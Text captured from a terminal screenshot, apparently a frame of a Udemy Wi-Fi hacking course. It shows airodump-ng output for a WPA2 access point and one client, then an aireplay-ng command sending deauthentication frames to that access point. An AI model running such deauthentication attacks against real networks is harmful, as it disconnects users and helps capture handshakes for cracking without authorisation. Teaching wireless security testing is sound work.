 Applications Places Terminal Mon 05:21 1
root@Fr0st: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 24 s ][ 2017-04-03 05:21
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:E7:BA:02 -35 87 239 0 0 6 54e WPA2 CCMP PSK <length: 0>
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -12 0 - 6 0 1
root@Fr0st: ~
File Edit View Search Terminal Help
root@Fr0st:~# aireplay-ng -0 20 -a F4:F2:6D:E7:BA:02 wlan0mon
$_
udemy